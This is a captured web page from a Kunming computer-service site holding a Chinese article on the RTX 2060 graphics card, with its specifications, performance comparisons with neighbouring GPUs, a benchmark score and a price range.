

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/596.html
body_size: 8631
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>RTX2060显卡详细参数评测介绍-个人电脑-科盟电脑</title>
<meta name="description" content="对于RTX 2060显卡，很多小伙伴对于它的性能参数非常感兴趣。小编觉得这款显卡在显存带宽上达到了336GB/s，同时功耗也随之提升，但是图像处理非常优秀。详细内容请见下文~  【显卡天梯图】 RTX 2060显卡评测： 1、RTX2060使用与RTX2070一样的TU106核心，但是被阉割了流处理器 2、在数量上，与上代GTX1070一样，结合其他参数，可以看到就是RTX2070的小幅度阉割版本">
<meta name="keywords" content="昆明上门安装电脑系统,昆明电脑维修,昆明办公设备上门维护,昆明电脑配件销售,昆明服务器系统安装,服务器驱动下载,电脑服务器上门安装检修,电脑办公设备报价,昆明电脑网">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui001|2|135|596" data-user_name="">
<link href="../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../templates/mui001/cache/shownews_cn.css?1769327695">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<link rel="canonical" href="https://www.kmdn.com/news/596.html">
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                                                        <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub active'>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

        <div class="location_met_16_1_80 met-crumbs" m-id='80'>
	<div class="container">
		<div class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li class='breadcrumb-item'>
					<a href="../" title="首页"><em  class='icon wb-home'></em> 首页</a>
				</li>
				        					  						<li class='breadcrumb-item'>
							<a href="../news/" title="技术分享" class=''>技术分享</a>
						</li>
														  						<li class='breadcrumb-item'>
							<a href="../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
						</li>
														  							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_37 met-shownews animsition   left">
	<div class="container">
		<div class="row sm0">
		                                <div class="col-md-9 met-shownews-body" m-id='37'>
                    <div class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>RTX2060显卡详细参数评测介绍</h1>
						<div class="info font-weight-300">
							<span>2023-03-23 13:25:47</span>
                              							 <span></span>
                                                              							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='725' src="../hits/?lang=cn&type=news&vid=596&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						<p>对于RTX 2060显卡，很多小伙伴对于它的性能参数非常感兴趣。小编觉得这款显卡在显存带宽上达到了336GB/s，同时功耗也随之提升，但是图像处理非常优秀。详细内容请见下文~</p> 
<p><img src="../upload/202304/16809688701227409616.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p>【显卡天梯图】</p> 
<h3>RTX 2060显卡评测：</h3> 
<p>1、RTX2060使用与RTX2070一样的TU106核心，但是被阉割了流处理器</p> 
<p>2、在数量上，与上代GTX1070一样，结合其他参数，可以看到就是RTX2070的小幅度阉割版本。</p> 
<p>3、GTX1060和GTX1070的差距比较大，但是到了RTX2060身上</p> 
<p>4、与RTX2070的差距缩小了很多。与1060相比，2060增加了50%的流处理器</p> 
<p>5、6GB满速GDDR6显存，带宽336GB/s，提升75%。此外图灵架构的显卡加入了</p> 
<p>6、Tensor Core和RT Core两种新单元，GPU核心面积多了145%。</p> 
<p>7、RTX2060的游戏表现和上一代显卡GTX1070Ti差不多，1080P分辨率下</p> 
<p>8、RTX2060对比上一代GTX1060提升了50%左右，但是比RTX2070低了20%左右。</p> 
<p>9、简单来说RTX2060就是和GTX1070Ti同一水平的显卡，而且还多了新的光追核心。</p> 
<p><img src="../upload/202304/168096887149592531.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<h3>RTX 2060性能跑分：</h3> 
<p>根据鲁大师给出的RTX 2060跑分数据，的分数居然达到了惊人的199222分。</p> 
<p><img src="../upload/202304/1680968871942481268.jpg" style="text-align:-webkit-center;white-space:normal;" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<h3>RTX 2060显卡价格介绍：</h3> 
<p>根据目前的综合价格参考，大约在人民币2900到3300元上下浮动。</p> 
<p><img src="../upload/202304/168096887169840318.jpg" style="text-align:-webkit-center;white-space:normal;" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<h3>RTX 2060显卡参数一览：</h3> 
<p></p> 
<table style="width:100%;height:840px;" cellpadding="2" cellspacing="0" border="1"> 
 <tbody> 
  <tr> 
   <td colspan="2" style="background-color:#F6F6F6;"><strong></strong><strong>性能参数</strong><strong></strong><strong></strong><br></td> 
  </tr> 
  <tr> 
   <td>显存容量<br></td> 
   <td>6144M</td> 
  </tr> 
  <tr> 
   <td>显存类型<br></td> 
   <td>GDDR 6</td> 
  </tr> 
  <tr> 
   <td>显存位宽<br></td> 
   <td>192bit</td> 
  </tr> 
  <tr> 
   <td>显存带宽</td> 
   <td>336.1GB/s<br></td> 
  </tr> 
  <tr> 
   <td>核心频率</td> 
   <td>1354-1680MHz<br></td> 
  </tr> 
  <tr> 
   <td>显存频率<br></td> 
   <td>14000MHz</td> 
  </tr> 
  <tr> 
   <td>流处理器单元(SP)<br></td> 
   <td>1920个</td> 
  </tr> 
  <tr> 
   <td>光栅处理单元(ROPs)<br></td> 
   <td>48个</td> 
  </tr> 
  <tr> 
   <td colspan="2" style="background-color:#F6F6F6;"><strong></strong><strong>其它</strong><strong>参数</strong><strong></strong><br></td> 
  </tr> 
  <tr> 
   <td>电源接口<br></td> 
   <td>8 Pin</td> 
  </tr> 
  <tr> 
   <td>TDP功耗<br></td> 
   <td>160W</td> 
  </tr> 
  <tr> 
   <td>特色功能<br></td> 
   <td>光线追踪<br></td> 
  </tr> 
 </tbody> 
</table> 
<p></p> 
<h3>RTX 2060图片展示：</h3> 
<p><img src="../upload/202304/16809688711108805858.jpg" style="text-align:-webkit-center;white-space:normal;" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p><img src="../upload/202304/1680968871795534975.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p><img src="../upload/202304/1680968871135999112.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p>以上就是RTX 2060评测、跑分、价格、参数、图片的全部内容了，喜欢的话可以关注<a title='科盟电脑' target='_blank' href='https://www.kmdn.com' class='seolabel'>科盟电脑</a>哦~</p><div class="met-comment-html"></div>                    </section>
                                                                                                    					        <div class='met-page p-y-30 border-top1'>
            <div class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li class='page-item m-b-0 '>
                        <a href='../news/584.html' title="设置共享文件夹密码教程" class='page-link text-truncate' data-before="上一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>设置共享文件夹密码教程</span>
                        </a>
                    </li>
                    <li class='page-item m-b-0 '>
                        <a href='../news/windows系统网络和共享中心打不开怎么办.html' title="windows系统网络和共享中心打不开怎么办" class='page-link pull-xs-right text-truncate' data-before="下一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>windows系统网络和共享中心打不开怎么办</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_38"  m-id='38'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class" value="135" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../news/list-135.html" title="个人电脑" class='active'>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../shop/cart.php?lang=cn&a=domodify",
    delurl="../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../cache/lang_json_cn.js?1769327632"></script>
<script src="../public/third-party/web/basic.js?1739504865"></script>
<script src="../public/web/js/metinfo.js?1757332735" data-js_url="../templates/mui001/cache/shownews_cn.js?1769327695" id="met-page-js"></script>
<script src="../public/web/js/app.js?1739504867"></script>
<script src="../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/comment.css?"><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/sweetalert.css?"><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/sweetalert.min.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/met_comment.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=596&list=0
body_size: -31
content:
document.write('726')